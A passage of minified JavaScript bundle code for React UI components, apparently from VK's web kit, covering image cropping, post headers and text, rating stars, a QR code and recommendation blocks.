0),b=e=>{document.body.style.cursor=e},y=(0,n.useStableCallback)((t=>{m(null),a.setIsDragging(!1),b(""),e.onCropAreaUpdated?.(_.current),t.stopPropagation(),t.preventDefault()})),j=(0,n.useStableCallback)((e=>{C.current&&cancelAnimationFrame(C.current);const{pageX:o,pageY:i}=e,n={x:o,y:i};C.current=requestAnimationFrame((()=>{u&&(s.CROP_AREA_CONTROLS_SET.has(u)?(b(`${u}-resize`),(0,c.handleResizeCropArea)({thumb:t,cropper:a,currentPosition:n,cropAreaRelativePositionRef:g,setCropAreaRelativePosition:f,targetRef:h,setTarget:m,imageGlobalPositionRef:x,cropAreaRef:_}),k(_.current)):(b("move"),(0,d.handleMoveCropArea)({thumb:t,cropper:a,currentPosition:n,mouseDownPosition:v})))})),e.stopPropagation(),e.preventDefault()}));return(0,r.useEffect)((function(){return a.isDragging&&(window.addEventListener("mousemove",j),window.addEventListener("mouseup",y)),()=>{window.removeEventListener("mousemove",j),window.removeEventListener("mouseup",y)}}),[a.isDragging,y,j]),{getMouseDownHandler:e=>o=>{const{pageX:i,pageY:n}=o,r=(0,l.getElementGlobalPosition)(t.ref.current),d={x:a.area.left,y:a.area.top};if(s.CROP_AREA_CONTROLS_SET.has(e)){let[t,o]=e;[t,o]=[t,e.length>1?o:t],d.x=d.x+("w"===o?0:a.area.width),d.y=d.y+("n"===t?0:a.area.height)}m(e),t.setImageGlobalPosition(r),a.setPrevArea(a.area),p({x:i,y:n}),f(d),a.setIsDragging(!0),o.stopPropagation(),o.preventDefault()}}}},38618:(e,t,a)=>{a.d(t,{useResizeControls:()=>i});var o=a(110974);const i=(e,t,a)=>(e.cropAreaSquared?o.CROP_AREA_SQUARE_CONTROLS:o.CROP_AREA_RECTANGLE_CONTROLS).map((e=>{let t=0,i=0;if(o.CROP_AREA_SIDE_CONTROLS.includes(e)&&("n"!==e&&"s"!==e||(t=a.left+a.width/2,i=a.top+("n"===e?0:a.height)),"w"!==e&&"e"!==e||(t=a.left+("w"===e?0:a.width),i=a.top+a.height/2)),o.CROP_AREA_SQUARE_CONTROLS.includes(e)){const[o,n]=e;t=a.left+("w"===n?0:a.width),i=a.top+("n"===o?0:a.height)}return t-=5,i-=5,{type:e,left:t,top:i,size:10}}))},759906:(e,t,a)=>{a.d(t,{useThumb:()=>r});var o=a(342954),i=a(296540),n=a(922359);const r=e=>{const t=(0,i.useRef)(null),[a,r,l]=(0,o.useStateRef)({x:0,y:0}),s=e.bounds??(0,n.getInitialThumbBounds)(e),d=s.width-s.left,c=s.height-s.top,u={imageSrc:e.imgSrc,originalImageWidth:e.imgWidth,originalImageHeight:e.imgHeight,rotation:e.rotation??0,bounds:s,imageGlobalPosition:a,setImageGlobalPosition:r,imageGlobalPositionRef:l,ref:t};if(e.thumbWidth){let t=e.thumbWidth,a=t/s.width,o=Math.floor(s.height*a);e.thumbHeight&&d<c&&(o=e.thumbHeight,a=o/s.height,t=Math.floor(s.width*a));return{width:t,height:o,imageWidth:t*(e.imgWidth/s.width),imageHeight:o*(e.imgHeight/s.height),imageLeft:-1*s.left*a,imageTop:-1*s.top*a,factor:a,...u}}return{width:d,height:c,imageWidth:e.imgWidth,imageHeight:e.imgHeight,imageLeft:-s.left,imageTop:-s.top,factor:1,...u}}},246336:(e,t,a)=>{a.d(t,{PostFooter:()=>r});var o=a(474848),i=a(860574),n=a(910296);const r=Object.assign((({after:e,children:t})=>(0,o.jsxs)("div",{className:n.default.root,children:[(0,o.jsx)("div",{className:n.default.actions,children:t}),!!e&&(0,o.jsx)("div",{className:n.default.actions,children:e})]})),{Action:i.PostFooterAction})},860574:(e,t,a)=>{a.d(t,{PostFooterAction:()=>c});var o=a(474848),i=a(351118),n=a(279206),r=a(220208),l=a(285056),s=a(730442);const d={transparent:s.default.action,secondary:(0,i.classNames)(s.default.action,s.default.actionSecondary)};function c({children:e,icon:t,mode:a="secondary",backgroundColor:i,foregroundColor:c,...u}){const m=(0,n.useAppearance)(),h={"--vkit_internal--post_footer_action_background_color":i?.[m],"--vkit_internal--post_footer_action_foreground_color":c?.[m]};return(0,o.jsxs)(r.Tappable,{...u,className:d[a],style:h,children:[(0,o.jsx)("span",{className:s.default.icon,children:t}),!!e&&(0,o.jsx)(l.Footnote,{weight:"2",className:s.default.label,children:e})]})}},764968:(e,t,a)=>{a.d(t,{IconButton:()=>d});var o=a(474848),i=a(351118),n=a(271036),r=a(700272),l=a(668984);const s={accent:l.default.actionAccent,tertiary:l.default.actionTertiary};function d({children:e,mode:t="accent",loading:a,disabled:d,...c}){return(0,o.jsx)(n.IconButton,{...c,size:c.size??40,disabled:a||d,className:(0,i.classNames)(l.default.action,s[t]),children:a?(0,o.jsx)(r.Spinner,{size:"regular"}):e})}},698276:(e,t,a)=>{a.d(t,{PostHeader:()=>S});var o=a(474848),i=a(247843),n=a(54170),r=a(41209),l=a(976357),s=a(803378),d=a(482199),c=a(351118),u=a(723723),m=a(140961),h=a(612196),v=a(285056),p=a(751268),f=a(412888),g=a(764968),x=a(715312),_=a(798212);const k={full:40,repost:24},C={full:34,repost:20},b={full:20,repost:12},y={full:void 0,repost:_.default.repost},j={friends_only:i.Icon20UsersCircleFillBlue,best_friends_only:n.Icon20FavoriteCircleFillGreen,donut:r.Icon20FavoriteCircleFillYellow,trending:l.Icon20PrometeyCircleFillRed},S=Object.assign((({owner:e,subtitle:t,actions:a,badge:i,onAvatarClick:n,mode:r="full"})=>{const l="repost"===r,g=e.has_unseen_stories?C[r]:k[r],x=b[r],S=i&&j[i];return(0,o.jsxs)("div",{className:(0,c.classNames)(_.default.root,y[r]),children:[l&&(0,o.jsx)(s.Icon16Repost,{className:(0,u.getColorClass)("color_icon_tertiary")}),(0,o.jsx)("div",{className:_.default.avatar,children:(0,o.jsxs)(p.RichAvatar,{"aria-hidden":!0,tabIndex:-1,size:g,src:(0,m.getOwnerAvatar)(e),href:e.href,nft:Boolean(e.is_nft),onClick:n,children:[e.has_unseen_stories&&(0,o.jsx)(p.RichAvatar.Outline,{appearance:"accent"}),i&&(0,o.jsx)(p.RichAvatar.Badge,{background:"stroke",children:S?(0,o.jsx)(S,{width:x,height:x}):(0,o.jsx)(h.Avatar,{src:i,size:x})})]})}),(0,o.jsxs)("div",{className:_.default.content,children:[(0,o.jsxs)(v.Title,{Component:l?"h4":"h3",className:_.default.headline,children:[(0,o.jsx)(f.TextClamp,{TypographyComponent:l?v.Subhead:v.Headline,className:_.default.title,Component:"a",href:e.href,weight:"2",lines:1,children:e.name}),e.verified&&(0,o.jsx)(d.Icon16Verified,{className:_.default.verified})]}),(0,o.jsx)("div",{className:_.default.subtitle,children:t})]}),!!a&&(0,o.jsx)("div",{className:_.default.actions,children:a})]})}),{IconButton:g.IconButton,SubtitleLabel:x.SubtitleLabel})},337365:(e,t,a)=>{a.d(t,{PostHeaderSkeleton:()=>s});var o=a(474848),i=a(296540),n=a(260546),r=a(55366),l=a(63108);const s=(0,i.memo)((function(){return(0,o.jsx)(n.SimpleCell,{before:(0,o.jsx)(r.FakeAvatar,{children:(0,o.jsx)(l.Skeleton,{width:48,height:48,circle:!0})}),subtitle:(0,o.jsx)(l.Skeleton,{width:200}),hasHover:!1,hasActive:!1,children:(0,o.jsx)(l.Skeleton,{width:320})})}))},715312:(e,t,a)=>{a.d(t,{SubtitleLabel:()=>d});var o=a(474848),i=a(351118),n=a(632429),r=a(285056),l=a(930256);const s={accent:l.default.labelAccent,secondary:void 0};function d({children:e,mode:t="secondary",before:a,size:d="m",href:c,onClick:u,target:m}){const h="m"===d?r.Footnote:r.Caption;return(0,o.jsxs)(h,{...(0,n.getExternalProps)("_blank"===m),Component:c?"a":"span",href:c,onClick:u,className:(0,i.classNames)(l.default.label,s[t]),children:[!!a&&(0,o.jsx)("span",{className:l.default.before,children:a}),(0,o.jsx)("span",{className:l.default.labelText,children:e})]})}},286920:(e,t,a)=>{a.d(t,{PostSkeleton:()=>l});var o=a(474848),i=a(724648),n=a(63108),r=a(694416);const l=()=>(0,o.jsxs)(i.Flex,{className:r.default.root,direction:"column",children:[(0,o.jsxs)(i.Flex,{className:r.default.header,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{circle:!0,width:40,height:40}),(0,o.jsxs)(i.Flex,{direction:"column",gap:6,children:[(0,o.jsx)(n.Skeleton,{width:192,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:142,height:12,borderRadius:4})]})]}),(0,o.jsx)(n.Skeleton,{width:24,height:8,borderRadius:12})]}),(0,o.jsx)(n.Skeleton,{borderRadius:0,className:r.default.media}),(0,o.jsxs)(i.Flex,{className:r.default.text,direction:"column",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:510,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:383,height:12,borderRadius:4}),(0,o.jsx)(n.Skeleton,{width:170,height:12,borderRadius:4})]}),(0,o.jsxs)(i.Flex,{className:r.default.bottom,align:"center",justify:"space-between",children:[(0,o.jsxs)(i.Flex,{className:r.default.postButtonRow,align:"center",gap:8,children:[(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12}),(0,o.jsx)(n.Skeleton,{width:24,height:24,borderRadius:12})]}),(0,o.jsx)(i.Flex,{className:r.default.postViews,align:"center",children:(0,o.jsx)(n.Skeleton,{width:51,height:8,borderRadius:2})})]})]})},40160:(e,t,a)=>{a.d(t,{PostText:()=>v});var o=a(474848),i=a(351118),n=a(896412),r=a(634444),l=a(296540),s=a(285056),d=a(279734),c=a(14756),u=a(343147),m=a(16296);const h=({TypographyComponent:e=s.Text,chunks:t,viewerId:a,config:h,expanded:v,squareText:p,onShowMoreClick:f,renderShowMoreButton:g,className:x,children:_,onComputedExpandedChanged:k,...C})=>{const b=(0,l.useRef)(null),{lines:y,squareLines:j}=(0,u.useCountLines)(b),S=0<y&&y<h.cutThreshold+h.underCutThreshold,[I,N]=(0,l.useState)(v??S),w=p?j:h.cutThreshold,A=(0,r.useStableCallback)(k??i.noop);(0,l.useEffect)((()=>{void 0!==v&&N(v)}),[v]),(0,l.useEffect)((()=>{N(S),A(S)}),[S,A]);const B=(0,l.useMemo)((()=>t.map(((e,t)=>{switch(e.kind){case"Text":return(0,o.jsx)(l.Fragment,{children:e.text},t);case"Email":return(0,o.jsx)(d.Link,{href:`mailto:${e.email}`,target:"_blank",children:e.email},t);case"Url":return e.isInternal?(0,o.jsx)(d.Link,{href:e.href,children:e.caption},t):(0,o.jsx)(d.Link,{href:e.href,target:"_blank",children:e.caption},t);case"Hashtag":return e.screenName?(0,o.jsx)(d.Link,{href:`/${encodeURIComponent(e.screenName)}?q=${encodeURIComponent(e.tag)}`,children:`${e.tag}@${e.screenName}`},t):(0,o.jsx)(d.Link,{href:`/feed?q=${encodeURIComponent(e.tag)}&section=search`,children:e.tag},t);case"Mention":const i=0===e.peerId?a:Math.abs(e.peerId);return(0,o.jsx)(d.Link,{href:`/${e.type}${i}`,children:e.displayName},t);case"ScreenNameMention":return(0,o.jsx)(d.Link,{href:`/${e.screenName}`,children:e.displayName?e.displayName:`@${e.screenName}`},t);case"LineBreak":return(0,o.jsx)("br",{},t)}}))),[t,a]);return(0,o.jsx)(e,{className:(0,i.classNames)(m.default.root,x),...C,children:(0,o.jsxs)(c.ShowMoreText,{getRef:b,mode:"inline",lines:w,expanded:I,expandElement:g?.((e=>{f?.(e),y<=h.fullPostThreshold&&((0,n.cancelEvent)(e),N(!0))})),children:[B,_]})})},v=(0,l.memo)(h)},343147:(e,t,a)=>{a.d(t,{useCountLines:()=>n});var o=a(351118),i=a(296540);const n=e=>{const[t,a]=(0,i.useState)(0),[n,r]=(0,i.useState)(0);return(0,i.useEffect)((()=>{const t=e.current;if(!t)return;const i=(0,o.debounce)((()=>{const{offsetHeight:e,offsetWidth:o}=t,i=t.cloneNode(!1);i.innerHTML="<br>",t.appendChild(i);const n=i.offsetHeight;t.removeChild(i),a(Math.ceil(e/n)),r(Math.ceil(o/n))}),50),n=requestAnimationFrame((()=>{i()}));return window.addEventListener("resize",i),()=>{i.cancel(),cancelAnimationFrame(n),window.removeEventListener("resize",i)}}),[e]),{lines:t,squareLines:n}}},334952:(e,t,a)=>{a.d(t,{ProductPreview:()=>c});var o=a(474848),i=a(881940),n=a(749860),r=a(351118),l=a(810656);const s={default:void 0,cropped:l.default.cropped},d={default:l.default.wrapper,cropped:void 0},c=({id:e,src:t,onMouseEnter:a,active:c,type:u,restricted:m,className:h,size:v="default",...p})=>{const f=m?(0,o.jsx)(i.Icon20HideOutline,{className:l.default.restrictedIcon}):(0,o.jsx)(n.Icon20PlayCircle,{className:l.default.playIcon});return(0,o.jsx)("div",{className:(0,r.classNames)(h,d[v],c&&l.default.wrapperActive),"data-testid":"product_preview"+(c?"_active":""),children:(0,o.jsxs)("div",{role:"img",className:(0,r.classNames)(l.default.productPreview,s[v],c&&l.default.active),style:{backgroundImage:`url(${t})`},onMouseEnter:t=>{a?.(e,t)},...p,children:["video"===u&&f,(0,o.jsx)("div",{className:(0,r.classNames)(l.default.blur,m&&l.default.restricted,c&&l.default.activeRestricted)})]})})}},641048:(e,t,a)=>{a.d(t,{ProgressPopper:()=>c});var o=a(474848),i=a(296540),n=a(303800),r=a(724648),l=a(285056),s=a(996600),d=a(507136);const c=({button:e,children:t,value:a=0})=>{const c=(0,i.useId)();return(0,o.jsx)(n.Div,{mode:"vertical",spacing:16,className:d.default.root,children:(0,o.jsxs)(r.Flex,{direction:"column",noWrap:!0,gap:"m",children:[(0,o.jsx)(r.Flex.Item,{children:(0,o.jsxs)(r.Flex,{noWrap:!0,gap:"m",align:"start",children:[(0,o.jsx)(r.Flex.Item,{flex:"content",className:d.default.content,children:(0,o.jsx)(l.Paragraph,{id:c,children:t})}),e]})}),(0,o.jsx)(s.Progress,{"aria-labelledby":c,value:a})]})})}},973358:(e,t,a)=>{a.d(t,{QRCode:()=>s});var o=a(474848),i=a(351118),n=a(296540),r=a(700272);const l=(0,n.lazy)((()=>(0,i.asyncImportLoader)((async()=>({default:(await Promise.all([a.e(91498),a.e(72235),a.e("langs/web/vkcom-kit-qr-code-base")]).then(a.bind(a,564709))).QRCodeBase}))))),s=({size:e,style:t,getRootRef:a,...i})=>(0,o.jsx)(n.Suspense,{fallback:(0,o.jsx)("div",{...i,style:{...t,height:e,width:e},ref:a,children:(0,o.jsx)(r.Spinner,{})}),children:(0,o.jsx)(l,{...i,size:e,style:t,getRootRef:a})})},564709:(e,t,a)=>{a.r(t),a.d(t,{QRCodeBase:()=>h});var o=a(474848),i=a(126645),n=a.n(i),r=a(351118),l=a(697157),s=a(840741),d=a(296540),c=a(279206),u=a(373080),m=a(139156);const h=({getRootRef:e,text:t,size:a,options:i,className:h,mode:v="transparent",style:p,...f})=>{const g=(0,l.useExternRef)(e),x=(0,c.useAppearance)(),_=(0,s.useObjectMemo)(i),k=Math.round(a/10),C="contrast"===v?a-2*k:a,b=(0,d.useMemo)((()=>"contrast"===v?{padding:k,borderRadius:k,backgroundColor:"#FFFFFF"}:null),[v,k]),y=(0,d.useMemo)((()=>{const e={};return"contrast"!==v&&(e.foregroundColor=_?.foregroundColor??("dark"===x?"#FFFFFF":"#000000")),n().createQR(t,{qrSize:C,..._,...e})}),[t,C,_,x,v]);return(0,d.useLayoutEffect)((()=>{const e=g.current;if(!e)return;const t=e.querySelector("defs + g");if(!t)return;const{width:a,height:o}=t.getBoundingClientRect();t.style.transformOrigin=`${a/2}px ${o/2}px`,t.style.transform=`scale(${C/Math.max(a,o)})`}),[C,g]),(0,o.jsx)(u.InnerHTML,{...f,getRootRef:g,Component:"div",className:(0,r.classNames)(m.default.root,h),style:{...b,...p,width:a,height:a},children:y})}},841376:(e,t,a)=>{a.d(t,{QuantityButton:()=>v});var o=a(474848),i=a(635051),n=a(694346),r=a(351118),l=a(220208),s=a(454154),d=a(303800),c=a(285056),u=a(236443);const m={l:u.default.rootLarge,m:u.default.rootMedium,s:u.default.rootSmall},h={compact:u.default.compact,regular:u.default.regular},v=({size:e="m",onIncrease:t,onDecrease:a,children:v,className:p,decreaseLabel:f,increaseLabel:g,decreaseButtonProps:x,increaseButtonProps:_,...k})=>{const{sizeY:C}=(0,l.useAdaptivityWithJSMediaQueries)();return(0,o.jsxs)("div",{className:(0,r.classNames)(u.default.root,m[e],h[C],p),...k,children:[(0,o.jsx)(s.Button,{mode:"link",size:"s","aria-label":f,disabled:!a,onClick:a,before:(0,o.jsx)(i.Icon16Minus,{}),...x}),(0,o.jsx)(d.Div,{className:u.default.counter,mode:"horizontal",spacing:0,children:(0,o.jsx)(c.Footnote,{weight:"1",children:v})}),(0,o.jsx)(s.Button,{mode:"link",size:"s",disabled:!t,onClick:t,"aria-label":g,before:(0,o.jsx)(n.Icon16Add,{}),..._})]})}},806052:(e,t,a)=>{a.d(t,{RadioCell:()=>f});var o=a(474848),i=a(351118),n=a(697157),r=a(276288),l=a(723723),s=a(787744),d=a(285056),c=a(175400),u=a(856684),m=a(412888),h=a(784660);const v={s:void 0,m:h.default.rootMedium,l:h.default.rootLarge},p={s:48,m:56,l:72},f=({src:e,alt:t,srcSet:a,actions:f,children:g,getRootRef:x,backgroundColor:_,fallbackIcon:k})=>{const[C,b]=(0,r.useElementSize)(),y=(j=b.width)>=164?"l":j>=142?"m":"s";var j;const S=(0,n.useExternRef)(x,C),I=_?{"--vkit_internal--radio_cell_gradient_color":_}:void 0;return(0,o.jsxs)(s.ImageBase,{getRootRef:S,className:(0,i.classNames)(h.default.root,v[y]),style:{...I,width:void 0,height:void 0},children:[(0,o.jsx)("div",{className:h.default.gradient}),(0,o.jsxs)("div",{className:h.default.content,children:[(0,o.jsx)(u.RichImage,{src:e,srcSet:a,alt:t,shadow:k?"none":"l",padding:"m",appearance:k?"neutral":"contrast",borderRadius:"default",fallbackIcon:k,size:p[y]}),(0,o.jsx)(m.TextClamp,{className:(0,i.classNames)(h.default.title,(0,l.getColorClass)("color_text_primary")),lines:2,TypographyComponent:d.Footnote,children:g})]}),f&&(0,o.jsx)(s.ImageBase.Overlay,{disableInteractive:!0,theme:"dark",visibility:"on-hover",children:(0,o.jsx)(s.ImageBase.OverlayItem,{placement:"center",children:(0,o.jsx)(c.ButtonGroup,{mode:"horizontal",gap:"m",children:f})})})]})}},768036:(e,t,a)=>{a.d(t,{RatingLayout:()=>d});var o=a(474848),i=a(351118),n=a(220208),r=a(823284);const l={xs:r.default.rootGapXs,s:r.default.rootGapS,m:r.default.rootGapM},s={primary:r.default.afterAppearancePrimary,secondary:r.default.afterAppearanceSecondary},d=({className:e,children:t,indicator:a,after:d,disabled:c,href:u,rel:m,target:h,getRootRef:v,onClick:p,"aria-label":f,gap:g="s",afterAppearance:x="secondary",..._})=>(0,o.jsxs)("div",{className:(0,i.classNames)(r.default.root,l[g],e),ref:v,..._,children:[(0,o.jsxs)(n.Tappable,{className:r.default.rating,disabled:c,href:u,onClick:p,"aria-label":f,rel:m,target:h,hoverMode:"opacity",activeMode:"opacity",focusVisibleMode:"outside","data-testid":"rating-layout-main",children:[t,!!a&&(0,o.jsx)("span",{className:r.default.indicator,"data-testid":"rating-layout-indicator",children:a})]}),!!d&&(0,o.jsxs)("span",{className:(0,i.classNames)(r.default.after,s[x]),"data-testid":"rating-layout-after",children:[(0,o.jsx)("span",{children:"·"}),(0,o.jsx)("span",{className:r.default.afterInner,"data-testid":"rating-layout-after-content",children:d})]})]})},50968:(e,t,a)=>{a.d(t,{RatingStars:()=>m});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(578392),s=a(129161),d=a(909023),c=a(702768);const u=[0,1,2,3,4],m=Object.assign((({className:e,size:t,appearance:a="orange",value:m,getRootRef:h,gap:v=2,tooltipTexts:p,onRatingChange:f,...g})=>{const x=Boolean(f),[_,k]=(0,n.useState)(m||0),[C,b]=(0,n.useState)(m);m!==C&&(k(m||0),b(m));const y=e=>{const i=(0,d.getStarValue)(_,e),n=x?(0,o.jsx)(r.Tappable,{onMouseEnter:()=>{k(e+1)},activeMode:"opacity",hoverMode:"opacity",onClick:t=>{t.stopPropagation(),f?.(e+1)},"aria-label":p?.[e],children:(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`})}):(0,o.jsx)(s.Star,{size:t,appearance:a,value:i,"data-testid":`star${e}${1===i?"-filled":""}`});return p?(0,o.jsx)(l.TextTooltip,{placement:0===e?"top-start":"top",text:p[e],appearance:"white",offsetByMainAxis:1,"data-testid":"tooltip",enableInteractive:!0,children:n}):n};return(0,o.jsx)("ul",{"data-testid":"ratingstars",className:(0,i.classNames)(c.default.root,void 0===m&&c.default.muted,e),ref:h,...g,onMouseLeave:()=>{x&&k(m||0)},children:u.map((e=>(0,o.jsx)("li",{style:e?{paddingLeft:v}:void 0,children:y(e)},e)))})}),{Star:s.Star})},199689:(e,t,a)=>{a.d(t,{RatingStarsSkeleton:()=>s});var o=a(474848),i=a(351118),n=a(522544),r=a(240491);const l=[0,1,2,3,4],s=Object.assign((({className:e,size:t,gap:a=2,...s})=>(0,o.jsx)("ul",{className:(0,i.classNames)(r.default.root,e),...s,children:l.map((e=>(0,o.jsx)("li",{children:(0,o.jsx)(n.StarSkeleton,{size:t,style:e?{marginLeft:a}:void 0})},e)))})))},129161:(e,t,a)=>{a.d(t,{Star:()=>p});var o=a(474848),i=a(286347),n=a(876427),r=a(760435),l=a(869267),s=a(930291),d=a(665063),c=a(351118),u=a(952832),m=a(534211);const h={orange:m.default.filledStarOrange,accent:m.default.filledStarAccent,secondary:m.default.filledStarSecondary},v={12:i.Icon12Favorite,16:n.Icon16Favorite,20:r.Icon20Favorite,24:l.Icon24Favorite,28:s.Icon28Favorite,36:d.Icon36Favorite},p=({className:e,size:t,appearance:a,value:i,getRootRef:n,style:r,...l})=>{const s=(0,u.getFilledStarPart)(i),d={width:t,...r},p=v[t];return(0,o.jsxs)("div",{className:(0,c.classNames)(m.default.root,e),ref:n,style:d,...l,children:[(0,o.jsx)(p,{className:m.default.emptyStar}),(0,o.jsx)("div",{className:(0,c.classNames)(m.default.filledStar,h[a]),style:{width:`${s}%`},children:(0,o.jsx)(p,{})})]})}},522544:(e,t,a)=>{a.d(t,{StarSkeleton:()=>l});var o=a(474848),i=a(351118),n=a(63108),r=a(284896);const l=({className:e,size:t,...a})=>(0,o.jsx)("div",{className:(0,i.classNames)(r.default.root,e),...a,children:(0,o.jsx)(n.Skeleton,{width:t,height:t,circle:!0})})},952832:(e,t,a)=>{a.d(t,{getFilledStarPart:()=>i});const o={NONE:0,QUARTER:40,HALF:50,THREE_QUARTERS:70,FULL:100};function i(e){return e<.1||e>1?o.NONE:e<=.2?o.QUARTER:e<=.5?o.HALF:e<=.9?o.THREE_QUARTERS:o.FULL}},909023:(e,t,a)=>{a.d(t,{getStarValue:()=>o});const o=(e=0,t)=>e>5||e<0||e<t?0:parseFloat(Math.min(e-t,1).toFixed(1))},49940:(e,t,a)=>{a.d(t,{RatingSummary:()=>m});var o=a(474848),i=a(351118),n=a(723723),r=a(524691),l=a(194528),s=a(285056),d=a(50968),c=a(619872),u=a(612164);const m=({rating:e=0,description:t})=>(0,o.jsxs)("div",{className:u.default.root,"data-testid":"rating-summary",children:[(0,o.jsx)("span",{className:(0,i.classNames)(u.default.rating,(0,r.getVKSansDisplayClass)()),"data-testid":"rating-summary-mark",children:(0,c.formatRatingText)(e)}),(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)(d.RatingStars,{value:e,size:16,appearance:"orange"}),(0,o.jsx)(l.Spacing,{size:4}),(0,o.jsx)(s.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:t})]})},619872:(e,t,a)=>{a.d(t,{formatRatingText:()=>o});const o=e=>String(e.toFixed(1)).replace(".",",")},846689:(e,t,a)=>{a.d(t,{RecommendationBadge:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(412888),s=a(837046),d=a(888155);const c={s:d.default.smallBadge,m:d.default.mediumBadge},u=({photos:e,text:t,size:a="m","data-testid":u})=>{const m="m"===a,h="s"===a,v=h?r.Caption:r.Footnote,p=(0,i.classNames)(d.default.badge,c[a],d.default.badgeStyleOverlay,m&&Boolean(e)&&d.default.mediumBadgeWithPhoto,h&&Boolean(e)&&d.default.smallBadgeWithPhoto);return e?(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(s.UsersStack,{className:d.default.usersStack,photos:e,size:"s",children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,Component:"span",className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}):(0,o.jsx)("div",{className:p,"data-testid":u,children:(0,o.jsx)(l.TextClamp,{TypographyComponent:v,className:(0,n.getColorClass)("color_text_contrast"),lines:1,children:t})})}},224788:(e,t,a)=>{a.d(t,{RecommendationBlock:()=>g});var o=a(474848),i=a(351118),n=a(135500),r=a(172656),l=a(303800),s=a(194528),d=a(846689),c=a(703505),u=a(870141),m=a(955478),h=a(458859),v=a(865933),p=a(707317),f=a(961636);const g=Object.assign((({mode:e,headerType:t,children:a,onClose:d,header:u,closeAriaLabel:m,bottomSpacing:h,wrapperMode:v,...p})=>{const g=(0,n.useCompact)(),x=v??(g?"plain":"card");return(0,o.jsxs)(r.Group,{separator:"hide",mode:x,className:(0,i.classNames)("plain"===x&&f.default.blockWrapResetPadding),header:(0,o.jsx)(l.Div,{paddingTop:0,paddingBottom:0,spacing:g||"plain"!==x?0:8,mode:"vertical",children:(0,o.jsx)(c.RecommendationBlockHeader,{mode:t??e,onClose:d,closeAriaLabel:m,children:u})}),...p,children:[(0,o.jsx)(r.Group.ExpandedContent,{children:a}),h&&(0,o.jsx)(s.Spacing,{size:g?4:12})]})}),{ShowAllCard:p.RecommendationShowAllCard,ContentError:h.RecommendationContentError,Card:u.RecommendationCard,LoadingCard:v.RecommendationLoadingCard,Badge:d.RecommendationBadge,CardSkeleton:m.RecommendationCardSkeleton})},631058:(e,t,a)=>{a.d(t,{PostCaption:()=>u,PostCaptionClose:()=>c});var o=a(474848),i=a(380977),n=a(351118),r=a(723723),l=a(271036),s=a(285056),d=a(19254);const c=({onClick:e,closeAriaLabel:t})=>(0,o.jsx)(l.IconButton,{onClick:e,label:t,className:d.default.iconButtonHoverArea,size:20,hoverMode:"opacity",activeMode:"opacity",noPadding:!0,style:{"--vkit_internal--post_caption_icon_button_hover_area_icon_size":"20px"},children:(0,o.jsx)(i.Icon20Cancel,{className:(0,r.getColorClass)("color_icon_secondary")})}),u=({aside:e,children:t})=>(0,o.jsxs)("div",{className:d.default.container,children:[(0,o.jsxs)("div",{className:d.default.content,children:[(0,o.jsx)("div",{className:d.default.main,children:(0,o.jsx)(s.Footnote,{className:(0,r.getColorClass)("color_text_secondary"),children:t})}),!!e&&(0,o.jsx)("div",{className:d.default.aside,children:e})]}),(0,o.jsx)("div",{className:(0,n.classNames)(d.default.separator,d.default.separatorInIslands)})]})},703505:(e,t,a)=>{a.d(t,{RecommendationBlockHeader:()=>p});var o=a(474848),i=a(574857),n=a(560265),r=a(351118),l=a(523417),s=a(135500),d=a(271036),c=a(557992),u=a(194528),m=a(552292),h=a(631058),v=a(993499);const p=({mode:e,closeAriaLabel:t,onClose:a,children:p})=>{const f=(0,s.useCompact)();let g;switch(e){case"caption":g=(0,o.jsx)(h.PostCaption,{aside:(0,o.jsx)(h.PostCaptionClose,{onClick:a,closeAriaLabel:t}),children:p});break;case"groupHeader":g=(0,o.jsxs)("div",{className:(0,r.classNames)(f&&v.default.headerDecreasedMargin),children:[(0,o.jsx)(m.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,r.classNames)(v.default.iconButton,f&&v.default.iconButtonMobile),children:(0,o.jsx)(d.IconButton,{label:t,"data-testid":"recommendationblockheader-hide-button",onClick:a,noPadding:!0,hoverMode:"opacity",children:f?(0,o.jsx)(i.Icon28Dismiss,{}):(0,o.jsx)(n.Icon24Cancel,{})})}),children:(0,o.jsx)(c.Header,{mode:"primary",className:(0,r.classNames)(v.default.title,f&&v.default.titleIncreasedMargin),"data-testid":"recommendationblockheader-title",children:p})}),(0,o.jsx)(u.Spacing,{size:4})]});break;default:(0,l.expectNever)(e)}return(0,o.jsx)("div",{className:v.default.header,children:g})}},702522:(e,t,a)=>{a.d(t,{RecommendationBlockHeaderSkeleton:()=>h});var o=a(474848),i=a(351118),n=a(523417),r=a(135500),l=a(557992),s=a(194528),d=a(552292),c=a(63108),u=a(631058),m=a(993499);const h=({mode:e,children:t})=>{const a=(0,r.useCompact)();let h;switch(e){case"caption":h=(0,o.jsx)(u.PostCaption,{aside:(0,o.jsx)(c.Skeleton,{width:20,height:20,circle:!0}),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})});break;case"groupHeader":const r=a?24:28;h=(0,o.jsxs)("div",{className:(0,i.classNames)(a&&m.default.headerDecreasedMargin),children:[(0,o.jsx)(d.HeaderLayout,{aside:(0,o.jsx)("div",{className:(0,i.classNames)(m.default.iconButton,a&&m.default.iconButtonMobile),children:(0,o.jsx)(c.Skeleton,{width:r,height:r,circle:!0})}),children:(0,o.jsx)(l.Header,{mode:"primary",className:(0,i.classNames)(m.default.title,a&&m.default.titleIncreasedMargin),children:t||(0,o.jsx)(c.Skeleton,{height:16,width:180})})}),(0,o.jsx)(s.Spacing,{size:4})]});break;default:(0,n.expectNever)(e)}return(0,o.jsx)("div",{className:m.default.header,children:h})}},750541:(e,t,a)=>{a.d(t,{RecommendationBlockSkeleton:()=>m});var 